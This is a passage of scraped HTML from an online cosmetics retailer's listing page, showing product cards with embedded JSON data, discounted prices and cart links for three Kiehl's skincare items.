Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:4,&quot;price_without_reduction&quot;:81.742,&quot;price_with_reduction&quot;:49.99,&quot;price_with_reduction_without_tax&quot;:49.9905,&quot;total&quot;:49.99,&quot;total_wt&quot;:49.99,&quot;price_wt&quot;:49.99,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Midnight Recovery&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2294&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/31080-cart_default\/midnight-recovery-omega-rich-cloud-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/13699-midnight-recovery-omega-rich-cloud-cream.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19419&quot;,&quot;reference&quot;:&quot;459023&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;$81.74&quot;,&quot;spec_price&quot;:&quot;$49.99&quot;,&quot;price&quot;:49.9905,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz"
                            title="Midnight Recovery Omega Rich Cloud Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/31080-large_alysum/midnight-recovery-omega-rich-cloud-cream.jpg"
                                data-src="https://static1.sabinacdn.com/31080-large_alysum/midnight-recovery-omega-rich-cloud-cream.jpg"
                                alt="Midnight Recovery Omega Rich Cloud Cream"
                                title="Midnight Recovery Omega Rich Cloud Cream"
                                
                                src="https://static1.sabinacdn.com/31080-large_alysum/midnight-recovery-omega-rich-cloud-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz"
                            title="Midnight Recovery Omega Rich Cloud Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=13699%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="13699"
                                data-quantity="4"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz"
                                        title="Midnight Recovery Omega Rich Cloud Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Midnight Recovery Omega Rich Cloud Cream">
                                        Midnight Recovery Omega Rich Cloud Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $49.99                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $81.74
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$81.74" data-discprice="$49.99"
                                data-disc="39" data-stock="4" data-id="13699"
                                data-attrib="19419"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/13699-midnight-recovery-omega-rich-cloud-cream.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Midnight Recovery Omega Rich Cloud Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="13700">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:19420,&quot;id_product&quot;:&quot;13700&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Super Multi-Corrective Eye Zone Treatment&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;400&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:44.98,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:26,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-25 13:19:29&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:51&quot;,&quot;quantity&quot;:26,&quot;link_rewrite&quot;:&quot;super-multi-corrective-eye-zone-treatment&quot;,&quot;category&quot;:&quot;kiehl-s-eye-contour&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;31081&quot;,&quot;legend&quot;:&quot;Super Multi-Corrective Eye Zone Treatment&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:26,&quot;price_without_reduction&quot;:72.8295,&quot;price_with_reduction&quot;:44.98,&quot;price_with_reduction_without_tax&quot;:44.9765,&quot;total&quot;:44.98,&quot;total_wt&quot;:44.98,&quot;price_wt&quot;:44.98,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Eye Care Creams and Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Men&#039;s Cosmetic Eye Contour&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;75&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Bags and Dark Circles&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;47&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/31081-cart_default\/super-multi-corrective-eye-zone-treatment.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-eye-contour\/13700-super-multi-corrective-eye-zone-treatment.html#\/2262-size-0_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19420&quot;,&quot;reference&quot;:&quot;459021&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;2262&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:26,&quot;normal_price&quot;:&quot;$72.83&quot;,&quot;spec_price&quot;:&quot;$44.98&quot;,&quot;price&quot;:44.9765,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/2262-size-05-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;19421&quot;,&quot;reference&quot;:&quot;459022&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$116.60&quot;,&quot;spec_price&quot;:&quot;$71.27&quot;,&quot;price&quot;:71.2655,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz"
                            title="Super Multi-Corrective Eye Zone Treatment">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/31081-large_alysum/super-multi-corrective-eye-zone-treatment.jpg"
                                data-src="https://static1.sabinacdn.com/31081-large_alysum/super-multi-corrective-eye-zone-treatment.jpg"
                                alt="Super Multi-Corrective Eye Zone Treatment"
                                title="Super Multi-Corrective Eye Zone Treatment"
                                
                                src="https://static1.sabinacdn.com/31081-large_alysum/super-multi-corrective-eye-zone-treatment.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz"
                            title="Super Multi-Corrective Eye Zone Treatment"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=13700%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="13700"
                                data-quantity="26"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz"
                                        title="Super Multi-Corrective Eye Zone Treatment"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Super Multi-Corrective Eye Zone Treatment">
                                        Super Multi-Corrective Eye Zone Treatment                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz"
                                data-defult-cat="400">
                                                                    Eye contour
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $44.98                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $72.83
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$72.83" data-discprice="$44.98"
                                data-disc="38" data-stock="26" data-id="13700"
                                data-attrib="19420"
                                data-url="https://www.sabina.com/en/kiehl-s-eye-contour/13700-super-multi-corrective-eye-zone-treatment.html#/2262-size-0_5_fl_oz#/2262-size-05-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Eye Zone Treatment 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it30_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="13701">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:19423,&quot;id_product&quot;:&quot;13701&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.23,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-25 13:44:40&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:51&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;ultra-facial-overnight-rehydrating-mask-with-105-squalane&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33462&quot;,&quot;legend&quot;:&quot;ultra-facial-overnight-rehydrating-mask-mit-105-squalan&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:58.742,&quot;price_with_reduction&quot;:36.23,&quot;price_with_reduction_without_tax&quot;:36.225,&quot;total&quot;:36.23,&quot;total_wt&quot;:36.23,&quot;price_wt&quot;:36.23,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Masks&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/33462-cart_default\/ultra-facial-overnight-rehydrating-mask-with-105-squalane.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#\/30-size-3_4_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19422&quot;,&quot;reference&quot;:&quot;459019&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$30.56&quot;,&quot;spec_price&quot;:&quot;$18.71&quot;,&quot;price&quot;:18.7105,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;19423&quot;,&quot;reference&quot;:&quot;459020&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;$58.74&quot;,&quot;spec_price&quot;:&quot;$36.23&quot;,&quot;price&quot;:36.225,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz"
                            title="Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/33462-large_alysum/ultra-facial-overnight-rehydrating-mask-with-105-squalane.jpg"
                                data-src="https://static2.sabinacdn.com/33462-large_alysum/ultra-facial-overnight-rehydrating-mask-with-105-squalane.jpg"
                                alt="ultra-facial-overnight-rehydrating-mask-mit-105-squalan"
                                title="ultra-facial-overnight-rehydrating-mask-mit-105-squalan"
                                
                                src="https://static2.sabinacdn.com/33462-large_alysum/ultra-facial-overnight-rehydrating-mask-with-105-squalane.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz"
                            title="Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=13701%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="13701"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz"
                                        title="Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan">
